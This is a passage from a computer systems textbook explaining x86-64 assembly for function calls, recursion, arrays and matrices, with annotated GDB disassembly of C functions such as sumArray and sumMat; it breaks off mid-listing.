
The next instruction calls the printf function.
For the sake of brevity, we will not trace the printf
function, which is part of stdio.h. However, we know from
the manual page (man -s3 printf) that printf has the following format:
int printf(const char * format, ...)
In other words, the first argument is a pointer to a string
specifying the format, and the second argument onward specify
the values that are used in that format. The instructions
specified by addresses 0x55a - 0x566 correspond to the following
line in the main function:
printf("x is %d\n", x);When the printf function is called:
-
A return address specifying the instruction that executes after the call to
printfis pushed onto the stack. -
The value of
%rbpis pushed onto the stack, and%rbpis updated to point to the top of the stack, indicating the beginning of the stack frame forprintf.
At some point, printf references its arguments, which are the
string "x is %d\n" and the value 0x2A. The first parameter is stored in component register %edi,
and the second parameter is stored in component register %esi. The return address is located directly below %rbp at location %rbp+8.
For any function with n arguments, GCC places the first six arguments in registers, as shown in Table 51, and the remaining arguments onto the stack below the return address.
After the call to printf, the value 0x2A is output to the user
in integer format. Thus, the value 42 is printed to the screen!

After the call to printf, the last few instructions clean up the stack and prepare a clean
exit from the main function. First, the mov instruction at address 0x56b ensures that
0 is in the return register (since the last thing main does is return 0).

The leaveq instruction prepares the stack for returning from the function call. Recall that leaveq
is analogous to the following pair of instructions:
mov %rbp, %rsp pop %rbp
In other words, the CPU overwrites the stack pointer with the frame
pointer. In our example, the stack pointer is initially updated from 0xd30 to
0xd40. Next, the CPU executes pop %rbp, which takes the value located at 0xd40
(in our example, the address 0x830) and places it in %rbp.
After leaveq executes, the stack and frame pointers revert to their original values prior
to the execution of main.
The last instruction that executes is retq. With 0x0 in the return register %eax, the program
returns zero, indicating correct termination.
If you have carefully read through this section, you should understand why our program prints out the value 42. In essence, the program inadvertently uses old values on the stack to cause it to behave in a way that we didn’t expect. This example was pretty harmless; however, we discuss in future sections how hackers have misused function calls to make programs misbehave in truly malicious ways.
7.6. Recursion
Recursive functions are a special class of functions that call themselves (also known as self-referential functions) to compute a value. Like their nonrecursive counterparts, recursive functions create new stack frames for each function call. Unlike standard functions, recursive functions contain function calls to themselves.
Let’s revisit the problem of summing up the set of positive integers from
1 to n. In previous sections, we discussed the sumUp
function to achieve this task. Table 52 shows a related function called
sumDown that adds the numbers in reverse (n to 1), and its
recursive equivalent sumr:
| Iterative | Recursive |
|---|---|
|
|
The base case in the recursive function sumr accounts for any values of n that are
less than one. The recursive step calls sumr with the value n-1 and adds the result to
n prior to returning. Compiling sumr
and disassembling it with GDB yields the following assembly code:
Dump of assembler code for function sumr: 0x400551 <+0>: push %rbp # save %rbp 0x400552 <+1>: mov %rsp,%rbp # update %rbp (new stack frame) 0x400555 <+4>: sub $0x10,%rsp # expand stack frame by 16 bytes 0x400559 <+8>: mov %edi,-0x4(%rbp) # move first param (n) to %rbp-0x4 0x40055c <+11>: cmp $0x0,-0x4(%rbp) # compare n to 0 0x400560 <+15>: jg 0x400569 <sumr+24> # if (n > 0) goto <sumr+24> [body] 0x400562 <+17>: mov $0x0,%eax # copy 0 to %eax 0x400567 <+22>: jmp 0x40057d <sumr+44> # goto <sumr+44> [done] 0x400569 <+24>: mov -0x4(%rbp),%eax # copy n to %eax (result = n) 0x40056c <+27>: sub $0x1,%eax # subtract 1 from %eax (result -= 1) 0x40056f <+30>: mov %eax,%edi # copy %eax to %edi 0x400571 <+32>: callq 0x400551 <sumr> # call sumr(result) 0x400576 <+37>: mov %eax,%edx # copy returned value to %edx 0x400578 <+39>: mov -0x4(%rbp),%eax # copy n to %eax 0x40057b <+42>: add %edx,%eax # add sumr(result) to n 0x40057d <+44>: leaveq # prepare to leave the function 0x40057e <+45>: retq # return result
Each line in the preceding assembly code is annotated with its English translation.
Table 53 shows the corresponding goto form and C program without
goto statements:
| C goto form | C version without goto statements |
|---|---|
|
|
Although this translation may not initially appear to be identical to the original sumr function, close inspection reveals that the two functions are indeed equivalent.
7.6.1. Animation: Observing How the Call Stack Changes
As an exercise, we encourage you to draw out the stack and see how the values change. The animation below depicts how the stack is updated when we run this function with the value 3.
7.7. Arrays
Recall that arrays are
ordered collections of data elements of the same type that are contiguously
stored in memory. Statically allocated
single-dimension arrays have
the form Type arr[N] where Type is the data type, arr is the identifier
associated with the array, and N is the number of data elements. Declaring an
array statically as Type arr[N] or dynamically as arr = malloc(N *
sizeof(Type)) allocates N x sizeof(Type) total bytes of memory.
To access the element at index i in array arr, use the syntax arr[i].
Compilers commonly convert array references into pointer arithmetic
prior to translating to assembly. So, arr+i is
equivalent to &arr[i], and *(arr+i) is equivalent to arr[i]. Since each data element
in arr is of type Type, arr+i implies that element i is stored at address
arr + sizeof(Type) * i.
Table 54 outlines some common array operations and their corresponding assembly
instructions. In the examples that follow, suppose that we declare an int array of length 10
(int arr[10]). Assume that register %rdx stores the address of arr, register %rcx stores the
int value i, and register %rax represents some variable x (also of type int). Recall that
int variables take up four bytes of space, whereas int * variables take up eight bytes of space.
| Operation | Type | Assembly Representation |
|---|---|---|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
Pay close attention to the type of each expression in Table 54. In general,
the compiler uses mov instructions to dereference pointers and the lea instruction to
compute addresses.
Notice that to access element arr[3] (or *(arr+3) using pointer arithmetic), the
compiler performs a memory lookup on address arr+3*4 instead of arr+3. To understand
why this is necessary, recall that any element at index i in an array is stored at address
arr + sizeof(Type) * i. The compiler must therefore multiply the index by the size of the
data type (in this case four, since sizeof(int) = 4) to compute the correct offset. Recall also
that memory is byte-addressable; offsetting by the correct number of bytes is the same as
computing an address. Lastly, because int values require only 4 bytes of space, they are
stored in component register %eax of register %rax.
As an example, consider a sample array (array) with 10 integer elements (Figure 97):

Notice that since array is an array of integers, each element takes up exactly four bytes. Thus, an
integer array with 10 elements consumes 40 bytes of contiguous memory.
To compute the address of element 3, the compiler multiplies the index 3 by the data size of the integer type (4) to yield an offset of 12 (or 0xc). Sure enough, element 3 in Figure 97 is located at byte offset x12.
Let’s take a look at a simple C function called sumArray that sums up all the elements
in an array:
int sumArray(int *array, int length) {
int i, total = 0;
for (i = 0; i < length; i++) {
total += array[i];
}
return total;
}The sumArray function takes the address of an array and the array’s associated length
and sums up all the elements in the array. Now take a look at the corresponding assembly
for the sumArray function:
0x400686 <+0>: push %rbp # save %rbp 0x400687 <+1>: mov %rsp,%rbp # update %rbp (new stack frame) 0x40068a <+4>: mov %rdi,-0x18(%rbp) # copy array to %rbp-0x18 0x40068e <+8>: mov %esi,-0x1c(%rbp) # copy length to %rbp-0x1c 0x400691 <+11>: movl $0x0,-0x4(%rbp) # copy 0 to %rbp-0x4 (total) 0x400698 <+18>: movl $0x0,-0x8(%rbp) # copy 0 to %rbp-0x8 (i) 0x40069f <+25>: jmp 0x4006be <sumArray+56> # goto <sumArray+56> 0x4006a1 <+27>: mov -0x8(%rbp),%eax # copy i to %eax 0x4006a4 <+30>: cltq # convert i to a 64-bit integer 0x4006a6 <+32>: lea 0x0(,%rax,4),%rdx # copy i*4 to %rdx 0x4006ae <+40>: mov -0x18(%rbp),%rax # copy array to %rax 0x4006b2 <+44>: add %rdx,%rax # compute array+i*4, store in %rax 0x4006b5 <+47>: mov (%rax),%eax # copy array[i] to %eax 0x4006b7 <+49>: add %eax,-0x4(%rbp) # add %eax to total 0x4006ba <+52>: addl $0x1,-0x8(%rbp) # add 1 to i (i+=1) 0x4006be <+56>: mov -0x8(%rbp),%eax # copy i to %eax 0x4006c1 <+59>: cmp -0x1c(%rbp),%eax # compare i to length 0x4006c4 <+62>: jl 0x4006a1 <sumArray+27> # if i<length goto <sumArray+27> 0x4006c6 <+64>: mov -0x4(%rbp),%eax # copy total to %eax 0x4006c9 <+67>: pop %rbp # prepare to leave the function 0x4006ca <+68>: retq # return total
When tracing this assembly code, consider whether the data being accessed represents an address or
a value. For example, the instruction at <sumArray+11> results in %rbp-0x4 containing a variable of
type int, which is initially set to 0. In contrast, the argument stored at %rbp-0x18 is the first
argument to the function (array) which is of type int * and corresponds to the base address of the
array. A different variable (which we call i) is stored at location %rbp-0x8. Lastly, note that
size suffixes are included at the end of instructions like add and mov only when necessary. In cases
where constant values are involved, the compiler needs to explicitly state how many bytes of the constant are
being moved.
The astute reader will notice a previously unseen instruction at line <sumArray+30> called cltq. The
cltq instruction stands for "convert long to quad" and converts the 32-bit int value stored in %eax
to a 64-bit integer value that is stored in %rax. This operation is necessary because the instructions
that follow perform pointer arithmetic. Recall that on 64-bit systems, pointers take up 8 bytes of space.
The compiler’s use of cltq simplifies the process by ensuring that all data are stored in 64-bit
registers instead of 32-bit components.
Let’s take a closer look at the five instructions between locations <sumArray+32> and <sumArray+49>:
<+32>: lea 0x0(,%rax,4),%rdx # copy i*4 to %rdx <+40>: mov -0x18(%rbp),%rax # copy array to %rax <+44>: add %rdx,%rax # add i*4 to array (i.e. array+i) to %rax <+47>: mov (%rax),%eax # dereference array+i*4, place in %eax <+49>: add %eax,-0x4(%rbp) # add %eax to total (i.e. total+=array[i])
Recall that the compiler commonly uses lea to perform simple arithmetic on operands.
The operand 0x0(,%rax,4) translates to %rax*4 + 0x0. Since %rax holds the value of
i, this operation copies the value i*4 to %rdx. At this point, %rdx contains the
number of bytes to calculate the correct offset of array[i] (recall that sizeof(int) = 4).
The next instruction (mov -0x18(%rbp), %rax) copies the first argument to the function (the base address of array) into
register %rax. Adding %rdx to %rax in the next instruction causes %rax to contain array+i*4.
Recall that the element at index i in array is stored at address array + sizeof(T) * i.
Therefore, %rax now contains the assembly-level computation of the address &array[i].
The instruction at <sumArray+47> dereferences the value located at %rax, placing the value of array[i]
into %eax. Notice the use of the component register %eax, since array[i] contains a 32-bit int value! In contrast,
the variable i was changed to a quad-word on line <sumArray+30> since i was about to be used for address computation.
Again, addresses are stored as 64-bit words.
Lastly, %eax is added to the value in %rbp-0x4, or total. Therefore, the
five instructions between locations <sumArray+22> and <sumArray+39> correspond to the line
total += array[i] in the sumArray function.
7.8. Matrices
A matrix is a two-dimensional array. A matrix in C can be statically allocated
as a two-dimensional array (M[n][m]), dynamically allocated with a single call
to malloc, or dynamically allocated as an array of arrays. Let’s consider
the array of arrays implementation. The first array contains n elements
(M[n]), and each element M[i] in our matrix contains an array of m
elements. The following code snippets each declare matrices of size 4 × 3:
//statically allocated matrix (allocated on stack)
int M1[4][3];
//dynamically allocated matrix (programmer friendly, allocated on heap)
int **M2, i;
M2 = malloc(4 * sizeof(int*));
for (i = 0; i < 4; i++) {
M2[i] = malloc(3 * sizeof(int));
}In the case of the dynamically allocated matrix, the main array contains a contiguous array of int pointers. Each integer
pointer points to a different array in memory. Figure 98 illustrates how we would normally visualize each of these matrices.

For both of these matrix declarations, element (i,j) can be accessed
using the double-indexing syntax M[i][j], where M is either M1 or M2.
However, these matrices are organized differently in memory. Even though both store
the elements in their primary array contiguously in memory, our statically
allocated matrix also stores all the rows contiguously in memory, as shown in
Figure 99.

This contiguous ordering is not guaranteed for M2.
Recall that to
contiguously allocate an n × m matrix on the heap, we should use a single
call to malloc that allocates n × m elements:
//dynamic matrix (allocated on heap, memory efficient way)
#define ROWS 4
#define COLS 3
int *M3;
M3 = malloc(ROWS * COLS * sizeof(int));Recall that with the declaration of M3, element (i,j) cannot be accessed using the M[i][j] notation. Instead,
we must index the element using the format M3[i*COLS + j].
7.8.1. Contiguous Two-Dimensional Arrays
Consider a function sumMat that takes a pointer to a contiguously allocated (either statically allocated or
memory-efficiently dynamically allocated) matrix as its first parameter, along with the numbers of rows and columns,
and returns the sum of all the elements inside the matrix.
We use scaled indexing in the code snippet that follows because it applies to both statically and dynamically allocated contiguous matrices.
Recall that the syntax m[i][j] does not work with the memory-efficient contiguous dynamic allocation previously discussed.
int sumMat(int *m, int rows, int cols) {
int i, j, total = 0;
for (i = 0; i < rows; i++){
for (j = 0; j < cols; j++){
total += m[i*cols + j];
}
}
return total;
}Here is the corresponding assembly. Each line is annotated with its English translation:
Dump of assembler code for function sumMat: 0x400686 <+0>: push %rbp # save rbp 0x400687 <+1>: mov %rsp,%rbp # update rbp (new stack frame) 0x40068a <+4>: mov %rdi,-0x18(%rbp) # copy m to %rbp-0x18 0x40068e <+8>: mov %esi,-0x1c(%rbp) # copy rows to %rbp-0x1c 0x400691 <+11>: mov %edx,-0x20(%rbp) # copy cols parameter to %rbp-0x20 0x400694 <+14>: movl $0x0,-0x4(%rbp) # copy 0 to %rbp-0x4 (total) 0x40069b <+21>: movl $0x0,-0xc(%rbp) # copy 0 to %rbp-0xc (i) 0x4006a2 <+28>: jmp 0x4006e1 <sumMat+91> # goto <sumMat+91> 0x4006a4 <+30>: movl $0x0,-0x8(%rbp) # copy 0 to %rbp-0x8 (j) 0x4006ab <+37>: jmp 0x4006d5 <sumMat+79> # goto <sumMat+79> 0x4006ad <+39>: mov -0xc(%rbp),%eax # copy i to %eax 0x4006b0 <+42>: imul -0x20(%rbp),%eax # mult i with cols, place in %eax 0x4006b4 <+46>: mov %eax,%edx # copy i*cols to %edx 0x4006b6 <+48>: mov -0x8(%rbp),%eax # copy j to %eax 0x4006b9 <+51>: add %edx,%eax # add i*cols with j, place in %eax 0x4006bb <+53>: cltq # convert %eax to a 64-bit int 0x4006bd <+55>: lea 0x0(,%rax,4),%rdx # mult (i*cols+j) by 4,put in %rdx 0x4006c5 <+63>: mov -0x18(%rbp),%rax # copy m to %rax 0x4006c9 <+67>: add %rdx,%rax # add m to (i*cols+j)*4,put in %rax 0x4006cc <+70>: mov (%rax),%eax # copy m[i*cols+j] to %eax 0x4006ce <+72>: add %eax,-0x4(%rbp) # add m[i*cols+j] to total 0x4006d1 <+75>: addl $0x1,-0x8(%rbp) # add 1 to j (j++) 0x4006d5 <+79>: mov -0x8(%rbp),%eax # copy j to %eax 0x4006d8 <+82>: cmp -0x20(%rbp),%eax # compare j with cols 0x4006db <+85>: jl 0x4006ad <sumMat+39> # if (j < cols) goto <sumMat+39> 0x4006dd <+87>: addl $0x1,-0xc(%rbp) # add 1 to i 0x4006e1 <+91>: mov -0xc(%rbp),%eax # copy i to %eax 0x4006e4 <+94>: cmp -0x1c(%rbp),%eax # compare i with rows 0x4006e7 <+97>: jl 0x4006a4 <sumMat+30> # if (i < rows) goto <sumMat+30> 0x4006e9 <+99>: mov -0x4(%rbp),%eax # copy total to %eax 0x4006ec <+102>: pop %rbp # clean up stack 0x4006ed <+103>: retq # return total
The local variables i, j, and total are loaded at addresses %rbp-0xc, %rbp-0x8,
and %rbp-0x4 on the stack, respectively. The input parameters m, row, and cols are stored at
locations %rbp-0x8, %rbp-0x1c, and %rbp-0x20, respectively. Using this knowledge, let’s zoom in on
the component that just deals with the access of element (i,j) in our matrix:
0x4006ad <+39>: mov -0xc(%rbp),%eax # copy i to %eax 0x4006b0 <+42>: imul -0x20(%rbp),%eax # multiply i with cols, place in %eax 0x4006b4 <+46>: mov %eax,%edx # copy i*cols to %edx
The first set of instructions calculates the value i*cols and places it in
register %edx. Recall that for a matrix named matrix, matrix + (i * cols)
is equivalent to &matrix[i].
0x4006b6 <+48>: mov -0x8(%rbp),%eax # copy j to %eax 0x4006b9 <+51>: add %edx,%eax # add i*cols with j, place in %eax 0x4006bb <+53>: cltq # convert %eax to a 64-bit int 0x4006bd <+55>: lea 0x0(,%rax,4),%rdx # multiply (i*cols+j) by 4,put in %rdx
The next set of instructions computes (i*cols+j)*4. The compiler multiplies
the index i*cols+j by four since each element in the matrix is a four-byte
integer, and this multiplication enables the compiler to compute the correct
offset. The cltq instruction on line <sumMat+53> is needed to sign-extend
the contents of %eax into a 64-bit integer, since that is about to be used
for address calculation.
Next, the following set of instructions adds the calculated offset to the matrix pointer and dereferences it to yield the value of element (i,j):
0x4006c5 <+63>: mov -0x18(%rbp),%rax # copy m to %rax 0x4006c9 <+67>: add %rdx,%rax # add m to (i*cols+j)*4, place in %rax 0x4006cc <+70>: mov (%rax),%eax # copy m[i*cols+j] to %eax 0x4006ce <+72>: add %eax,-0x4(%rbp) # add m[i*cols+j] to total
The first instruction loads the address of matrix m into register %rax. The
add instruction adds (i*cols + j)*4 to the address of m to correctly
calculate the offset of element (i,j). The third instruction dereferences
the address in %rax and places the value in %eax. Notice the use of %eax
as the destination component register; since our matrix contains integers, and
an integer takes up four bytes of space, component register %eax is again
used instead of %rax.
The last instruction adds the value in %eax to the accumulator total, which is located at stack address %rbp-0x4.
Let’s consider how element (1,2) is accessed in Figure 99. For convenience, the figure is reproduced below:
Element (1,2) is located at address M1 + 1*COLS + 2. Since COLS = 3,
element (1,2) corresponds to M1+5. To access the element at this location,
the compiler must multiply 5 by the size of the int data type (four bytes),
yielding the offset M1+20, which corresponds to byte x20 in the figure.
Dereferencing this location yields element 5, which is indeed element (1,2) in
the matrix.
7.8.2. Noncontiguous Matrix
The noncontiguous matrix implementation is a bit more complicated. Figure 101 visualizes how M2 may be laid out in memory.

Notice that the array of pointers is contiguous, and that each array pointed to
by an element of M2 (e.g., M2[i]) is contiguous. However, the individual
arrays are not contiguous with one another. Since M2 is an array of pointers,
each element of M2 takes eight bytes of space. In contrast, as M2[i] is an
int array, each element of M2[i] is four bytes away.
The sumMatrix function in the following example takes an array of integer pointers (called matrix) as its first parameter, and
a number of rows and columns as its second and third parameters:
int sumMatrix(int **matrix, int rows, int cols) {
int i, j, total=0;
for (i = 0; i < rows; i++) {
for (j = 0; j < cols; j++) {
total += matrix[i][j];
}
}
return total;
}Even though this function looks nearly identical to the sumMat function shown earlier, the matrix
accepted by this function consists of a contiguous array of pointers. Each pointer contains the
address of a separate contiguous array, which corresponds to a separate row in the matrix.
The corresponding assembly for sumMatrix follows. Each line is annotated with its English translation.
Dump of assembler code for function sumMatrix: 0x4006ee <+0>: push %rbp # save rbp 0x4006ef <+1>: mov %rsp,%rbp # update rbp (new stack frame) 0x4006f2 <+4>: mov %rdi,-0x18(%rbp) # copy matrix to %rbp-0x18 0x4006f6 <+8>: mov %esi,-0x1c(%rbp) # copy rows to %rbp-0x1c 0x4006f9 <+11>: mov %edx,-0x20(%rbp) # copy cols to %rbp-0x20 0x4006fc <+14>: movl $0x0,-0x4(%rbp) # copy 0 to %rbp-0x4 (total) 0x400703 <+21>: movl $0x0,-0xc(%rbp) # copy 0 to %rbp-0xc (i) 0x40070a <+28>: jmp 0x40074e <sumMatrix+96> # goto <sumMatrix+96> 0x40070c <+30>: movl $0x0,-0x8(%rbp) # copy 0 to %rbp-0x8 (j) 0x400713 <+37>: jmp 0x400742 <sumMatrix+84> # goto <sumMatrix+84> 0x400715 <+39>: mov -0xc(%rbp),%eax # copy i to %eax 0x400718 <+42>: cltq # convert i to 64-bit integer 0x40071a <+44>: lea 0x0(,%rax,8),%rdx # mult i by 8, place in %rdx 0x400722 <+52>: mov -0x18(%rbp),%rax # copy matrix to %rax 0x400726 <+56>: add %rdx,%rax # put i*8 + matrix in %rax 0x400729 <+59>: mov (%rax),%rax # copy matrix[i] to %rax (ptr) 0x40072c <+62>: mov -0x8(%rbp),%edx # copy j to %edx 0x40072f <+65>: movslq %edx,%rdx # convert j to 64-bit integer 0x400732 <+68>: shl $0x2,%rdx # mult j by 4, place in %rdx 0x400736 <+72>: add %rdx,%rax # put j*4 + matrix[i] in %rax 0x400739 <+75>: mov (%rax),%eax # copy matrix[i][j] to %eax 0x40073b <+77>: add %eax,-0x4(%rbp) # add matrix[i][j] to total 0x40073e <+80>: addl $0x1,-0x8(%rbp) # add 1 to j (j++) 0x400742 <+84>: mov -0x8(%rbp),%eax # copy j to %eax 0x400745 <+87>: cmp -0x20(%rbp),%eax # compare j with cols 0x400748 <+90>: 